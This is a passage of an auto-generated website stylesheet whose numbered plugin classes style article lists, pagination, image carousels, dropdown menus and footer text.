	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
}
.plugin_3052555938373146 .mod-read {
	display: inline-block;
	padding: 3px 15px;
	background-color: #999;
	color: #fff;
	margin-top: 5px;
}
.plugin_3052555938373146 .mod-pagination {
	margin-top: 30px;
}
.plugin_3052555938373146 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_3052555938373146 .mod-yema.active {
	background-color: #eee;
}
@media screen and (max-width:767px) {
.plugin_3052555938373146 .mod-item {
	margin-bottom: 20px;
}
}
@media screen and (max-width:479px) {
.plugin_3052555938373146 .mod-list .col-xs-12 {
	width: 50%;
}
}
.plugin_4989756767251479 {
	display: inline-block;
	margin-top: 10px;
}
.plugin_4989756767251479 .mod-a {
	display: block;
	padding-top: 10px;
	padding-right: 35px;
	padding-bottom: 10px;
	padding-left: 35px;
	font-size: 18px;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	border-top-right-radius: 5px;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	border-top-left-radius: 5px;
}
.plugin_4989756767251479 .mod-a:hover {
	background-color: #3eadf2;
	color: #ffffff;
	border-right: 1px solid #3eadf2;
	border-bottom: 1px solid #3eadf2;
	border-left: 1px solid #3eadf2;
	border-top: 1px solid #3eadf2;
}
@media screen and (max-width:767px) {
.plugin_4989756767251479 {
	margin-top: 10px;
}
.plugin_4989756767251479 .mod-a {
	font-size: 16px;
}
}
.plugin_5995424436845930 img {
	max-width: 100%;
}
.plugin_5995424436845930 {
	display: inline-block;
}
.plugin_4273389252235309 {
	font-size: 28px;
	text-align: center;
	display: inline-block;
	line-height: 52px;
	margin-left: 15px;
	padding-left: 15px;
	border-left: 1px solid #cccccc;
	color: #0689db;
}
.plugin_4273389252235309 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:767px) {
.plugin_4273389252235309 {
	font-size: 20px;
}
}
@media screen and (max-width:479px) {
.plugin_4273389252235309 {
	border-left: 0px solid;
	padding-left: 0px;
}
}
.plugin_6270647224697572 img {
	max-width: 100%;
}
.plugin_6270647224697572 {
	text-align: center;
}
.plugin_7049512210008244 {
	font-size: 60px;
	font-family: Impact, Charcoal, sans-serif;
	color: #999999;
	line-height: 1;
	float: left;
}
.plugin_7049512210008244 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:1199px) {
.plugin_7049512210008244 {
	font-size: 48px;
}
}
@media screen and (max-width:960px) {
.plugin_7049512210008244 {
	font-size: 36px;
}
}
.plugin_5487696187063035 {
	font-size: 26px;
	float: left;
	color: #0689db;
	line-height: 60px;
	margin-left: 15px;
}
.plugin_5487696187063035 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:1199px) {
.plugin_5487696187063035 {
	font-size: 22px;
	line-height: 48px;
}
}
@media screen and (max-width:960px) {
.plugin_5487696187063035 {
	font-size: 18px;
	line-height: 36px;
}
}
.plugin_6723885738677823 img {
	max-width: 100%;
}
.plugin_6723885738677823 {
	color: #999999;
	margin-top: 15px;
	font-size: 16px;
}
.plugin_6723885738677823 p {
	position: relative;
	padding-left: 20px;
}
.plugin_6723885738677823 p:before {
	content: "";
	position: absolute;
	top: 5px;
	left: 0;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #0689db;
}
@media screen and (max-width:960px) {
.plugin_6723885738677823 {
	font-size: 14px;
}
}
@media screen and (max-width:767px) {
.plugin_6723885738677823 {
	font-size: 14px;
}
}
@media screen and (max-width:479px) {
.plugin_6723885738677823 {
	margin-top: 10px;
}
}
.plugin_5471467410361986 {
	font-size: 60px;
	font-family: Impact, Charcoal, sans-serif;
	color: #999999;
	line-height: 1;
	float: left;
}
.plugin_5471467410361986 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:1199px) {
.plugin_5471467410361986 {
	font-size: 48px;
}
}
@media screen and (max-width:960px) {
.plugin_5471467410361986 {
	font-size: 36px;
}
}
.plugin_6387576556127024 {
	font-size: 26px;
	float: left;
	color: #0689db;
	line-height: 60px;
	margin-left: 15px;
}
.plugin_6387576556127024 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:1199px) {
.plugin_6387576556127024 {
	font-size: 22px;
	line-height: 48px;
}
}
@media screen and (max-width:960px) {
.plugin_6387576556127024 {
	font-size: 18px;
	line-height: 36px;
}
}
.plugin_1067873287518775 img {
	max-width: 100%;
}
.plugin_1067873287518775 {
	color: #999999;
	margin-top: 15px;
	font-size: 16px;
}
.plugin_1067873287518775 p {
	position: relative;
	padding-left: 20px;
}
.plugin_1067873287518775 p:before {
	content: "";
	position: absolute;
	top: 5px;
	left: 0;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #0689db;
}
@media screen and (max-width:960px) {
.plugin_1067873287518775 {
	font-size: 14px;
}
}
@media screen and (max-width:767px) {
.plugin_1067873287518775 {
	font-size: 14px;
}
}
@media screen and (max-width:479px) {
.plugin_1067873287518775 {
	margin-top: 10px;
}
}
.plugin_5941138831417456 img {
	max-width: 100%;
}
.plugin_5941138831417456 {
	text-align: center;
}
.plugin_5526212611367825 img {
	max-width: 100%;
}
.plugin_5526212611367825 {
	text-align: center;
}
.plugin_4682345115985051 {
	font-size: 60px;
	font-family: Impact, Charcoal, sans-serif;
	color: #999999;
	line-height: 1;
	float: left;
}
.plugin_4682345115985051 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:1199px) {
.plugin_4682345115985051 {
	font-size: 48px;
}
}
@media screen and (max-width:960px) {
.plugin_4682345115985051 {
	font-size: 36px;
}
}
.plugin_2347196460326563 {
	font-size: 26px;
	float: left;
	color: #0689db;
	line-height: 60px;
	margin-left: 15px;
}
.plugin_2347196460326563 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:1199px) {
.plugin_2347196460326563 {
	font-size: 22px;
	line-height: 48px;
}
}
@media screen and (max-width:960px) {
.plugin_2347196460326563 {
	font-size: 18px;
	line-height: 36px;
}
}
.plugin_2569471820395333 img {
	max-width: 100%;
}
.plugin_2569471820395333 {
	color: #999999;
	margin-top: 15px;
	font-size: 16px;
}
.plugin_2569471820395333 p {
	position: relative;
	padding-left: 20px;
}
.plugin_2569471820395333 p:before {
	content: "";
	position: absolute;
	top: 5px;
	left: 0;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #0689db;
}
@media screen and (max-width:960px) {
.plugin_2569471820395333 {
	font-size: 14px;
}
}
@media screen and (max-width:767px) {
.plugin_2569471820395333 {
	font-size: 14px;
}
}
@media screen and (max-width:479px) {
.plugin_2569471820395333 {
	margin-top: 10px;
}
}
.plugin_5426355672223168 {
	font-size: 60px;
	font-family: Impact, Charcoal, sans-serif;
	color: #999999;
	line-height: 1;
	float: left;
}
.plugin_5426355672223168 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:1199px) {
.plugin_5426355672223168 {
	font-size: 48px;
}
}
@media screen and (max-width:960px) {
.plugin_5426355672223168 {
	font-size: 36px;
}
}
.plugin_1896894281014866 {
	font-size: 26px;
	float: left;
	color: #0689db;
	line-height: 60px;
	margin-left: 15px;
}
.plugin_1896894281014866 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:1199px) {
.plugin_1896894281014866 {
	font-size: 22px;
	line-height: 48px;
}
}
@media screen and (max-width:960px) {
.plugin_1896894281014866 {
	font-size: 18px;
	line-height: 36px;
}
}
.plugin_7236833455822632 img {
	max-width: 100%;
}
.plugin_7236833455822632 {
	color: #999999;
	margin-top: 15px;
	font-size: 16px;
}
.plugin_7236833455822632 p {
	position: relative;
	padding-left: 20px;
}
.plugin_7236833455822632 p:before {
	content: "";
	position: absolute;
	top: 5px;
	left: 0;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #0689db;
}
@media screen and (max-width:960px) {
.plugin_7236833455822632 {
	font-size: 14px;
}
}
@media screen and (max-width:767px) {
.plugin_7236833455822632 {
	font-size: 14px;
}
}
@media screen and (max-width:479px) {
.plugin_7236833455822632 {
	margin-top: 10px;
}
}
.plugin_4494379649172688 img {
	max-width: 100%;
}
.plugin_4494379649172688 {
	text-align: center;
}
.plugin_8100620370558885 {
	font-size: 24px;
	color: #0689db;
	undefined: undefined;
	line-height: 1;
	padding-bottom: 10px;
	border-bottom: 2px solid #0689db;
}
.plugin_8100620370558885 .mod-more {
	float: right;
	font-size: 14px;
	line-height: 24px;
	color: #999999;
}
.plugin_5891690975928946 .mod-list {
	margin-left: -20px;
}
.plugin_5891690975928946 .mod-item {
	margin-top: 20px;
	margin-left: 20px;
	overflow: hidden;
}
.plugin_5891690975928946 .mod-pic {
	float: left;
	width: 40%;
	margin-right: 15px;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	overflow: hidden;
}
.plugin_5891690975928946 .mod-pic img {
	max-width: 100%;
}
.plugin_5891690975928946 .mod-title {
	display: block;
	margin-top: 5px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 18px;
	color: #0689db;
	undefined: undefined;
}
.plugin_5891690975928946 .mod-read {
	display: inline-block;
	padding-top: 3px;
	padding-right: 15px;
	padding-bottom: 3px;
	padding-left: 15px;
	background-color: #f8f8f8;
	color: #999999;
	margin-top: 5px;
	undefined: undefined;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	border-top-right-radius: 4px;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	border-top-left-radius: 4px;
	font-size: 12px;
}
.plugin_5891690975928946 .mod-pagination {
	margin-top: 30px;
}
.plugin_5891690975928946 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_5891690975928946 .mod-yema.active {
	background-color: #eee;
}
.plugin_5891690975928946 .mod-digest {
	color: #999999;
	undefined: undefined;
	line-height: 1.8;
	margin-top: 8px;
}
.plugin_5891690975928946 {
	margin-top: 10px;
}
.plugin_5891690975928946 .mod-read:hover {
	background-color: #0689db;
	undefined: undefined;
	border-right: 1px solid #0689db;
	border-bottom: 1px solid #0689db;
	border-left: 1px solid #0689db;
	border-top: 1px solid #0689db;
	color: #ffffff;
}
@media screen and (max-width:767px) {
.plugin_5891690975928946 {
	margin-top: 0px;
}
}
.plugin_5179763457687464 {
	font-size: 24px;
	color: #fff;
	line-height: 1;
	padding-bottom: 10px;
	border-bottom: 2px solid #85cafd;
}
.plugin_5179763457687464 .mod-more {
	float: right;
	font-size: 14px;
	color: #fff;
	line-height: 24px;
}
.plugin_6630155419092994 img {
	max-width: 100%;
}
@media screen and (max-width:767px) {
.plugin_6630155419092994 {
}
}
.plugin_2420645152315467 img {
	max-width: 100%;
}
.plugin_2420645152315467 {
	color: #ffffff;
	undefined: undefined;
	margin-bottom: 20px;
}
.plugin_2420645152315467 p {
	text-indent: 2em;
	margin-top: 0;
}
@media screen and (max-width:960px) {
.plugin_2420645152315467 {
	margin-bottom: 15px;
}
}
@media screen and (max-width:767px) {
.plugin_2420645152315467 {
}
}
.plugin_5915263111031573 {
	display: inline-block;
}
.plugin_5915263111031573 .mod-a {
	display: block;
	padding-top: 5px;
	padding-right: 20px;
	padding-bottom: 5px;
	padding-left: 20px;
	font-size: 16px;
	background-color: #ffffff;
	color: #0689db;
	undefined: undefined;
	border-top-right-radius: 4px;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	border-top-left-radius: 4px;
}
@media screen and (max-width:960px) {
.plugin_5915263111031573 {
}
}
@media screen and (max-width:479px) {
.plugin_5915263111031573 {
}
.plugin_5915263111031573 .mod-a {
	font-size: 14px;
	padding-left: 10px;
	padding-right: 10px;
}
}
.plugin_1022345912988342 {
	display: inline-block;
	margin-left: 30px;
}
.plugin_1022345912988342 .mod-a {
	display: block;
	padding-top: 5px;
	padding-right: 20px;
	padding-bottom: 5px;
	padding-left: 20px;
	font-size: 16px;
	background-color: #ffffff;
	color: #0689db;
	undefined: undefined;
	border-top-right-radius: 4px;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	border-top-left-radius: 4px;
}
@media screen and (max-width:479px) {
.plugin_1022345912988342 .mod-a {
	font-size: 14px;
	padding-right: 10px;
	padding-left: 10px;
}
.plugin_1022345912988342 {
	margin-left: 10px;
}
}
.plugin_3515130059875000 {
	display: inline-block;
	margin-left: 30px;
}
.plugin_3515130059875000 .mod-a {
	display: block;
	padding-top: 5px;
	padding-right: 20px;
	padding-bottom: 5px;
	padding-left: 20px;
	font-size: 16px;
	background-color: #ffffff;
	color: #0689db;
	undefined: undefined;
	border-top-right-radius: 4px;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	border-top-left-radius: 4px;
}
@media screen and (max-width:767px) {
.plugin_3515130059875000 {
}
}
@media screen and (max-width:479px) {
.plugin_3515130059875000 {
	margin-left: 10px;
}
.plugin_3515130059875000 .mod-a {
	font-size: 14px;
	padding-right: 10px;
	padding-left: 10px;
}
}
.plugin_4883114849996036 {
	font-size: 24px;
	color: #0689db;
	undefined: undefined;
	line-height: 1;
	padding-bottom: 10px;
	border-bottom: 2px solid #0689db;
}
.plugin_4883114849996036 .mod-more {
	float: right;
	font-size: 14px;
	line-height: 24px;
	color: #999999;
	undefined: undefined;
}
.plugin_5570556171805265 .item {
	margin-left: 8px;
	margin-right: 8px;
}
.plugin_5570556171805265 .pic {
	display: block;
}
.plugin_5570556171805265 .pic img {
	max-width: 100%;
}
.plugin_5570556171805265 .title {
	display: block;
	margin-top: 5px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.plugin_5570556171805265 .owl-buttons div {
	position: absolute;
	top: 50%;
	padding-top: 10px;
	padding-bottom: 10px;
	margin-top: -41px;
	background-color: #fff;
	font-size: 36px;
	color: #000;
	opacity: .2;
	line-height: 1;
}
.plugin_5570556171805265 .owl-buttons div:hover {
	opacity: .6;
}
.plugin_5570556171805265 .owl-buttons .owl-prev {
	left: 0;
	border-top-right-radius: 100px;
	border-bottom-right-radius: 100px;
	padding-left: 5px;
	padding-right: 10px;
}
.plugin_5570556171805265 .owl-buttons .owl-next {
	right: 0;
	border-top-left-radius: 100px;
	border-bottom-left-radius: 100px;
	padding-left: 10px;
	padding-right: 5px;
}
.plugin_5570556171805265 {
	text-align: center;
	margin-top: 26px;
}
.plugin_5570556171805265 .pic img {
	border: 1px solid #ddd;
}
.plugin_5570556171805265 .owl-buttons div {
	display: none
}
.plugin_5285811830213622 img {
	max-width: 100%;
}
.plugin_5285811830213622 {
	margin-top: 22px;
}
.plugin_5775528112515888 {
	font-size: 24px;
	color: #0689db;
	undefined: undefined;
	line-height: 1;
	padding-bottom: 10px;
	border-bottom: 2px solid #0689db;
}
.plugin_5775528112515888 .mod-more {
	float: right;
	font-size: 14px;
	line-height: 24px;
	color: #999999;
	undefined: undefined;
}
.plugin_2686854084887445 img {
	max-width: 100%;
}
.plugin_2686854084887445 {
	margin-top: 26px;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
}
.plugin_3608413139157422 img {
	max-width: 100%;
}
.plugin_3608413139157422 {
	margin-top: 30px;
}
.plugin_8229193068614006 {
	font-size: 24px;
	color: #0689db;
	undefined: undefined;
	line-height: 1;
	padding-bottom: 10px;
	border-bottom: 2px solid #0689db;
}
.plugin_8229193068614006 .mod-more {
	float: right;
	font-size: 14px;
	line-height: 24px;
	color: #999999;
	undefined: undefined;
}
.plugin_8461548237214318 .item {
	margin-left: 8px;
	margin-right: 8px;
}
.plugin_8461548237214318 .pic {
	display: block;
}
.plugin_8461548237214318 .pic img {
	max-width: 175px;
	width: 175px;
	height: 220px;
}
.plugin_8461548237214318 .title {
	display: block;
	margin-top: 10px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.plugin_8461548237214318 .owl-buttons div {
	position: absolute;
	top: 50%;
	padding-top: 10px;
	padding-bottom: 10px;
	margin-top: -41px;
	background-color: #f5f5f5;
	font-size: 36px;
	color: #666;
	line-height: 1;
	opacity: .8;
}
.plugin_8461548237214318 .owl-buttons div:hover {
	opacity: 1;
}
.plugin_8461548237214318 .owl-buttons .owl-prev {
	left: 0;
	border-top-right-radius: 100px;
	border-bottom-right-radius: 100px;
	padding-left: 5px;
	padding-right: 10px;
}
.plugin_8461548237214318 .owl-buttons .owl-next {
	right: 0;
	border-top-left-radius: 100px;
	border-bottom-left-radius: 100px;
	padding-left: 10px;
	padding-right: 5px;
}
.plugin_8461548237214318 {
	margin-top: 40px;
	text-align: center;
}
.plugin_8461548237214318 .pic img {
	border: 1px solid #ddd;
}
@media screen and (max-width:767px) {
.plugin_8461548237214318 {
	margin-top: 30px;
}
}
.plugin_4034508968342790 img {
	max-width: 100%;
}
.plugin_4034508968342790 {
	font-size: 30px;
	font-weight: bold;
	color: #ffffff;
	undefined: undefined;
	margin-top: 50px;
}
@media screen and (max-width:1199px) {
.plugin_4034508968342790 {
	font-size: 24px;
}
}
@media screen and (max-width:960px) {
.plugin_4034508968342790 {
	font-size: 18px;
}
}
@media screen and (max-width:767px) {
.plugin_4034508968342790 {
	margin-top: 40px;
}
}
@media screen and (max-width:479px) {
.plugin_4034508968342790 {
	margin-top: 0px;
	text-align: center;
}
}
.plugin_1117112539876941 img {
	max-width: 100%;
}
.plugin_1117112539876941 {
	font-size: 30px;
	color: #ffd000;
	undefined: undefined;
	margin-left: 60px;
	margin-top: 10px;
	font-weight: bold;
}
@media screen and (max-width:1199px) {
.plugin_1117112539876941 {
	font-size: 24px;
}
}
@media screen and (max-width:960px) {
.plugin_1117112539876941 {
	font-size: 18px;
}
}
@media screen and (max-width:767px) {
.plugin_1117112539876941 {
	margin-left: 0px;
}
}
@media screen and (max-width:479px) {
.plugin_1117112539876941 {
	text-align: center;
}
}
.plugin_2774883423513748 img {
	max-width: 100%;
}
@media screen and (max-width:479px) {
.plugin_2774883423513748 {
	text-align: center;
}
}
.plugin_4537637149945235 {
	font-size: 24px;
	color: #0689db;
	undefined: undefined;
	line-height: 1;
	padding-bottom: 10px;
	border-bottom: 2px solid #0689db;
}
.plugin_4537637149945235 .mod-more {
	float: right;
	font-size: 14px;
	line-height: 24px;
	color: #999999;
	undefined: undefined;
}
.plugin_4152701924177829 .mod-list {
}
.plugin_4152701924177829 .mod-item {
	overflow: hidden;
}
.plugin_4152701924177829 .mod-pic {
	display: block;
	float: left;
	max-width: 146px;
	margin-right: 16px;
}
.plugin_4152701924177829 .mod-pic img {
	max-width: 100%;
}
.plugin_4152701924177829 .mod-title {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 14px;
}
.plugin_4152701924177829 .mod-read {
	display: inline-block;
	padding: 3px 15px;
	background-color: #999;
	color: #fff;
	margin-top: 5px;
}
.plugin_4152701924177829 .mod-pagination {
	margin-top: 30px;
}
.plugin_4152701924177829 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_4152701924177829 .mod-yema.active {
	background-color: #eee;
}
.plugin_4152701924177829 .mod-digest {
	margin-top: 5px;
	color: #999999;
}
.plugin_4152701924177829 {
	margin-top: 18px;
}
@media screen and (max-width:960px) {
.plugin_4152701924177829 .mod-pic {
	max-width: 100%;
	margin-right: 0px;
	float: none;
	margin-bottom: 10px;
}
.plugin_4152701924177829 .mod-digest {
	overflow: hidden;
}
}
@media screen and (max-width:767px) {
.plugin_4152701924177829 {
	margin-top: 20px;
}
}
@media screen and (max-width:479px) {
.plugin_4152701924177829 .mod-pic {
	max-width: 100%;
	float: none;
	width: 100%;
	text-align: center;
}
.plugin_4152701924177829 .mod-item {
}
.plugin_4152701924177829 .mod-list {
}
}
.plugin_7890804388277227 .mod-item {
	padding-top: 7px;
	padding-bottom: 7px;
}
.plugin_7890804388277227 .mod-title {
	margin-right: 100px;
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 14px;
}
.plugin_7890804388277227 .mod-time {
	float: right;
	color: #999999;
	undefined: undefined;
}
.plugin_7890804388277227 .mod-pagination {
	margin-top: 30px;
}
.plugin_7890804388277227 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_7890804388277227 .mod-yema.active {
	background-color: #eee;
}
.plugin_7890804388277227 .mod-title:before {
	content: " ";
	display: inline-block;
	vertical-align: middle;
	margin-right: 8px;
	width: 4px;
	height: 4px;
	background-color: #ddd;
	border: 2px solid #ccc;
}
.plugin_7890804388277227 {
	margin-top: 10px;
}
@media screen and (max-width:1199px) {
.plugin_7890804388277227 .mod-time {
}
}
@media screen and (max-width:960px) {
.plugin_7890804388277227 .mod-time {
	font-size: 12px;
}
}
.plugin_6884848919375783 {
	font-size: 24px;
	color: #0689db;
	undefined: undefined;
	line-height: 1;
	padding-bottom: 10px;
	border-bottom: 2px solid #0689db;
}
.plugin_6884848919375783 .mod-more {
	float: right;
	font-size: 14px;
	line-height: 24px;
	color: #999999;
	undefined: undefined;
}
.plugin_3127283066766185 .mod-list {
}
.plugin_3127283066766185 .mod-item {
	overflow: hidden;
}
.plugin_3127283066766185 .mod-pic {
	display: block;
	float: left;
	max-width: 146px;
	margin-right: 16px;
}
.plugin_3127283066766185 .mod-pic img {
	max-width: 100%;
}
.plugin_3127283066766185 .mod-title {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 14px;
}
.plugin_3127283066766185 .mod-read {
	display: inline-block;
	padding: 3px 15px;
	background-color: #999;
	color: #fff;
	margin-top: 5px;
}
.plugin_3127283066766185 .mod-pagination {
	margin-top: 30px;
}
.plugin_3127283066766185 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_3127283066766185 .mod-yema.active {
	background-color: #eee;
}
.plugin_3127283066766185 .mod-digest {
	margin-top: 5px;
	color: #999999;
}
.plugin_3127283066766185 {
	margin-top: 18px;
}
@media screen and (max-width:960px) {
.plugin_3127283066766185 .mod-pic {
	max-width: 100%;
	margin-right: 0px;
	float: none;
	margin-bottom: 10px;
}
.plugin_3127283066766185 .mod-digest {
	overflow: hidden;
}
}
@media screen and (max-width:767px) {
.plugin_3127283066766185 {
	margin-top: 20px;
}
}
@media screen and (max-width:479px) {
.plugin_3127283066766185 .mod-pic {
	max-width: 100%;
	float: none;
	width: 100%;
	text-align: center;
}
.plugin_3127283066766185 .mod-item {
}
.plugin_3127283066766185 .mod-list {
}
}
.plugin_4963392381084830 .mod-item {
	padding-top: 7px;
	padding-bottom: 7px;
}
.plugin_4963392381084830 .mod-title {
	margin-right: 100px;
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 14px;
}
.plugin_4963392381084830 .mod-time {
	float: right;
	color: #999999;
	undefined: undefined;
}
.plugin_4963392381084830 .mod-pagination {
	margin-top: 30px;
}
.plugin_4963392381084830 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_4963392381084830 .mod-yema.active {
	background-color: #eee;
}
.plugin_4963392381084830 .mod-title:before {
	content: " ";
	display: inline-block;
	vertical-align: middle;
	margin-right: 8px;
	width: 4px;
	height: 4px;
	background-color: #ddd;
	border: 2px solid #ccc;
}
.plugin_4963392381084830 {
	margin-top: 10px;
}
.plugin_1013361422726792 {
	font-size: 24px;
	color: #0689db;
	undefined: undefined;
	line-height: 1;
	padding-bottom: 10px;
	border-bottom: 2px solid #0689db;
}
.plugin_1013361422726792 .mod-more {
	float: right;
	font-size: 14px;
	line-height: 24px;
	color: #999999;
	undefined: undefined;
}
.plugin_2029834346933093 .mod-list {
}
.plugin_2029834346933093 .mod-item {
	display: inline-block;
	padding-bottom: 16px;
	border-bottom: 1px dashed #dddddd;
	padding-top: 12px;
}
.plugin_2029834346933093 .mod-pic {
	display: none;
	float: left;
	max-width: 146px;
	margin-right: 16px;
}
.plugin_2029834346933093 .mod-pic img {
	max-width: 100%;
}
.plugin_2029834346933093 .mod-title {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
}
.plugin_2029834346933093 .mod-read {
	display: inline-block;
	padding: 3px 15px;
	background-color: #999;
	color: #fff;
	margin-top: 5px;
}
.plugin_2029834346933093 .mod-pagination {
	margin-top: 30px;
}
.plugin_2029834346933093 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_2029834346933093 .mod-yema.active {
	background-color: #eee;
}
.plugin_2029834346933093 .mod-digest {
	margin-top: 8px;
	color: #999999;
	padding-left: 16px;
}
.plugin_2029834346933093 {
	margin-top: 8px;
	padding-bottom: 16px;
}
.plugin_2029834346933093 .mod-title:before {
	content: " ";
	display: inline-block;
	vertical-align: middle;
	margin-right: 8px;
	width: 4px;
	height: 4px;
	background-color: #ddd;
	border: 2px solid #ccc;
}
@media screen and (max-width:960px) {
.plugin_2029834346933093 .mod-pic {
	max-width: 160px;
}
.plugin_2029834346933093 .mod-digest {
	overflow: hidden;
}
}
@media screen and (max-width:767px) {
.plugin_2029834346933093 {
	margin-top: 20px;
}
}
@media screen and (max-width:479px) {
.plugin_2029834346933093 .mod-pic {
	max-width: 100%;
	float: none;
	width: 100%;
	text-align: center;
}
.plugin_2029834346933093 .mod-item {
}
.plugin_2029834346933093 .mod-list {
}
}
.plugin_8275543186788573 {
	font-size: 24px;
	color: #0689db;
	undefined: undefined;
	line-height: 1;
	padding-bottom: 10px;
	border-bottom: 2px solid #0689db;
}
.plugin_8275543186788573 .mod-more {
	float: right;
	font-size: 14px;
	line-height: 24px;
	color: #999999;
	undefined: undefined;
}
.plugin_7617317883686344 .mod-item {
	float: left;
}
.plugin_7617317883686344 .mod-pic {
	width: 220px;
}
.plugin_7617317883686344 .mod-pic img {
	max-width: 100%;
}
.plugin_7617317883686344 .mod-title {
	margin-top: 15px;
	margin-right: 15px;
}
.plugin_7617317883686344 .mod-item a {
	margin-top: 15px;
	margin-right: 15px;
}
.plugin_7617317883686344 {
	margin-top: 20px;
}
.plugin_1575680256824639 .menu {
	display: inline-block;
}
.plugin_1575680256824639 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_1575680256824639 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_1575680256824639 .menu .mli:last-child:before {
	width: 0;
}
.plugin_1575680256824639 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_1575680256824639 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_1575680256824639 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_1575680256824639 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_1575680256824639 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_1575680256824639 .subMenu li a:hover {
	background-color: #333;
}
.plugin_1575680256824639 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_1575680256824639 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_1575680256824639 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_1575680256824639 {
	line-height: 1.6;
	display: none;
}
}
.plugin_1460768272663724 img {
	max-width: 100%;
}
.plugin_1460768272663724 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_8976384667003116 img {
	max-width: 100%;
}
.plugin_8976384667003116 {
	color: #999999;
	line-height: 1.8;
}
.plugin_8976384667003116 p {
	margin: 0;
}
.plugin_8976384667003116 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_8976384667003116 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_8976384667003116 {
	text-align: center;
}
.plugin_8976384667003116 span {
	display: none;
}
.plugin_8976384667003116 a {
	display: block;
}
.plugin_8976384667003116 br {
	display: none;
}
}
.plugin_7040453178753062 img {
	max-width: 100%;
}
.plugin_7040453178753062 {
	float: left;
}
.plugin_6878160186263321 img {
	max-width: 100%;
}
.plugin_6878160186263321 {
	float: left;
	margin-left: 10px;
}
.plugin_8378720248862199 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_8378720248862199 img {
	max-width: 100%;
}
.plugin_5534222613764991 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_5534222613764991 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_5534222613764991 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_5534222613764991 .menu .mli:last-child:before {
	width: 0;
}
.plugin_5534222613764991 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
}
